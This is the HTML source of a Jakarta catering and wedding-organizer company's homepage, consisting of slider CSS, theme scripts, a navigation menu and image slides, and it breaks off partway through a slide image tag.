.ls-parallax,.ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;-o-transform:translateZ(1px);-ms-transform:translateZ(1px);-moz-transform:translateZ(1px);-webkit-transform:translateZ(1px);transform:translateZ(1px)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://www.kencanamascatering.com/wp-content/themes/lawangtechno/config-layerslider/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://www.kencanamascatering.com/wp-content/themes/lawangtechno/config-layerslider/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box,.ls-3d-box div{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} .ls-fullsize:not(.ls-hidden),.ls-fullwidth:not(.ls-hidden){max-width:100%} .ls-visible{overflow:visible !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} .ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-container img,#ls-global .ls-container img,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{background:none !important;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} [data-ls-animating-in],[data-ls-animating-out]{will-change:transform,opacity} .ls-loop{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.kencanamascatering.com/wp-content/themes/lawangtechno/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.kencanamascatering.com/wp-content/themes/lawangtechno/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.kencanamascatering.com/wp-content/themes/lawangtechno/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.kencanamascatering.com/wp-content/themes/lawangtechno/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.kencanamascatering.com/wp-content/themes/lawangtechno/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.kencanamascatering.com/wp-content/themes/lawangtechno/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.7.6.3
Installed: lawangtechno
AviaFramework Version: 5.0
AviaBuilder Version: 4.7.1.1
aviaElementManager Version: 1.0.1
ML:256-PU:108-PLA:14
WP:6.8.3
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:13
-->
</head>




<body id="top" class="home wp-singular page-template-default page page-id-240 wp-theme-lawangtechno  rtl_columns stretched great_vibes arial-websave arial metaslider-plugin" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.kencanamascatering.com/'><img height="100" width="300" data-src='https://www.kencanamascatering.com/wp-content/uploads/2020/06/kencana-mas-logo-polos.png' alt='Kencana Mas Catering' title='' src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/100;" /></a></span><ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/kencana_mas_official/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-240 current_page_item menu-item-top-level menu-item-top-level-1"><a href="https://www.kencanamascatering.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT US</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.kencanamascatering.com/profile/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PROFILE</span></a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.kencanamascatering.com/visi-misi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">VISI &#038; MISI</span></a></li>
</ul>
</li>
<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SERVICE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.kencanamascatering.com/jasa-catering/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">JASA CATERING</span></a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.kencanamascatering.com/jasa-eventwedding-organizer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">JASA EVENT/WEDDING ORGANIZER</span></a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GALERI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.kencanamascatering.com/galery-foto/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GALERY FOTO</span></a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.kencanamascatering.com/galery-video/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GALERY VIDEO</span></a></li>
</ul>
</li>
<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="https://www.kencanamascatering.com/tips-artikel/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">TIPS &#038; ARTIKEL</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.kencanamascatering.com/jadwal-test-food/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">JADWAL TEST FOOD</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-7"><a href="https://www.kencanamascatering.com/testimoni/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">TESTIMONI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.kencanamascatering.com/hubungi-kami/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">HUBUNGI KAMI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-9"><a href="https://www.kencanamascatering.com/alamat-gedung-pernikahan-di-jabodetabek/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ALAMAT GEDUNG PERNIKAHAN DI JABODETABEK</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.kencanamascatering.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='45'>

	<div id='layer_slider_1'  class='avia-layerslider main_color avia-shadow  avia-builder-el-0  el_before_av_section  avia-builder-el-first  container_wrap fullsize' style='  height: 501px;' ><div id="layerslider_1_1tw2sn7j7shv8" class="ls-wp-container fitvidsignore" style="width:1140px;height:500px;margin:0 auto;"><div class="ls-slide" data-ls="duration:3000;kenburnsscale:1.2;"><img decoding="async" width="2560" height="1705" src="https://www.kencanamascatering.com/wp-content/uploads/2023/03/IMG_0108-scaled.jpg" class="ls-bg" alt="Paket Wedding Jakarta Buat Pernikahan Impianmu Menjadi Nyata" srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/03/IMG_0108-scaled.jpg 2560w, https://www.kencanamascatering.com/wp-content/uploads/2023/03/IMG_0108-300x200.jpg 300w, https://www.kencanamascatering.com/wp-content/uploads/2023/03/IMG_0108-1030x686.jpg 1030w, https://www.kencanamascatering.com/wp-content/uploads/2023/03/IMG_0108-768x512.jpg 768w, https://www.kencanamascatering.com/wp-content/uploads/2023/03/IMG_0108-1536x1023.jpg 1536w, https://www.kencanamascatering.com/wp-content/uploads/2023/03/IMG_0108-2048x1364.jpg 2048w, https://www.kencanamascatering.com/wp-content/uploads/2023/03/IMG_0108-1500x999.jpg 1500w, https://www.kencanamascatering.com/wp-content/uploads/2023/03/IMG_0108-705x470.jpg 705w, https://www.kencanamascatering.com/wp-content/uploads/2023/03/IMG_0108-450x300.jpg 450w" sizes="(max-width: 2560px) 100vw, 2560px" /></div><div class="ls-slide" data-ls="duration:2000;kenburnsscale:1.2;"><img decoding="async" width="2000" height="1334" src="https://www.kencanamascatering.com/wp-content/uploads/2023/06/Catering-Pernikahan-Jakarta.jpeg" class="ls-bg" alt="Catering Pernikahan Jakarta" srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/06/Catering-Pernikahan-Jakarta.jpeg 2000w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/Catering-Pernikahan-Jakarta-300x200.jpeg 300w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/Catering-Pernikahan-Jakarta-1030x687.jpeg 1030w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/Catering-Pernikahan-Jakarta-768x512.jpeg 768w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/Catering-Pernikahan-Jakarta-1536x1025.jpeg 1536w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/Catering-Pernikahan-Jakarta-1500x1001.jpeg 1500w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/Catering-Pernikahan-Jakarta-705x470.jpeg 705w" sizes="(max-width: 2000px) 100vw, 2000px" /></div><div class="ls-slide" data-ls="duration:2000;kenburnsscale:1.2;"><img decoding="async" width="2000" height="1334" src="https://www.kencanamascatering.com/wp-content/uploads/2023/06/AE41BE9F-3617-4464-8CAB-D16D83CF9002.jpeg" class="ls-bg" alt="" srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/06/AE41BE9F-3617-4464-8CAB-D16D83CF9002.jpeg 2000w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/AE41BE9F-3617-4464-8CAB-D16D83CF9002-300x200.jpeg 300w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/AE41BE9F-3617-4464-8CAB-D16D83CF9002-1030x687.jpeg 1030w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/AE41BE9F-3617-4464-8CAB-D16D83CF9002-768x512.jpeg 768w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/AE41BE9F-3617-4464-8CAB-D16D83CF9002-1536x1025.jpeg 1536w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/AE41BE9F-3617-4464-8CAB-D16D83CF9002-1500x1001.jpeg 1500w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/AE41BE9F-3617-4464-8CAB-D16D83CF9002-705x470.jpeg 705w" sizes="(max-width: 2000px) 100vw, 2000px" /></div><div class="ls-slide" data-ls="duration:2000;transition2d:1;kenburnsscale:1.2;"><img decoding="async" width="2000" height="1334" src="https://www.kencanamascatering.com/wp-content/uploads/2023/06/Dekorasi-Pernikahan-Outdoor.jpeg" class="ls-bg" alt="" srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/06/Dekorasi-Pernikahan-Outdoor.jpeg 2000w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/Dekorasi-Pernikahan-Outdoor-300x200.jpeg 300w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/Dekorasi-Pernikahan-Outdoor-1030x687.jpeg 1030w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/Dekorasi-Pernikahan-Outdoor-768x512.jpeg 768w, 